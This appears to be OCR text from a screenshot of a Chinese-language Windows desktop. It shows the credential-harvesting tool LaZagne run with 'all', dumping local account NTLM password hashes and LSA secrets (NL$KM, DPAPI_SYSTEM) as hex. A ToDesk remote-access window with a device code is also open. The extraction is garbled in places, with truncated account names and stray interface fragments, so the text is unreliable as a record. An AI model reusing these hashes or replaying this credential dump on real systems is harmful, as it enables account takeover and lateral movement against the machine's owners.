 WIN-U65KDGU... 40ms HD RU
管理员: C:\Windows\System32\cmd.exe - lazagne.exe all
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
or:500:aad3b435b51404eeaad3b435b51404ee:91ff0fb948167eb4d080b5330686c02f:::
aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:198d042d25f1cac1e757a208af126593:::
------------------- Lsa_secrets passwords -----------------
NL$KM
0000 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
0010 DE 28 4B 6D BE D3 87 22 03 F6 15 71 1D E0 48 B8 .(Km..."...q..H.
0020 36 DC 9E 5D F7 77 14 7A 94 EE 31 3D B5 6A 26 5C 6..].w.z..1=.j&.
0030 90 FF 75 DA 7D BC 0D 63 12 A3 B1 08 A6 C6 FB CF ..u.}..c........
0040 73 EB 91 65 E7 1A 36 B5 62 4F 50 66 54 32 17 EC s..e..6.bOPfT2..
0050 C0 4D 68 19 CD 8D D3 31 B4 90 89 BF CE 48 F2 D0 .Mh....1.....H..
DPAPI_SYSTEM
0000 01 00 00 00 C4 D5 B2 D5 71 A2 7F F7 6A 9B 56 E5 ........q...j.V.
0010 61 E3 30 3A A5 5F 9D 4B 2F C6 B3 5E 4A 3E D4 36 a.0:._.K/..^J>.6
0020 AD 42 6F 11 48 7E 8C C4 26 B9 A9 C3 .Bo.H~..&...
ToDesk
新加卷 (D:)
CD 驱动器 (E:) S
CD 驱动器 (E:) SS
网络
1 个项目 选中 1 个项目 6.32 MB
ToDesk
Lightning
设备代码:800 474 235
ToDesk是安全流畅的远程控制软件
断开
允许访问:
声音 键鼠 文件 摄像头
在此键入进行搜索
英
12:46
2024/4/9
3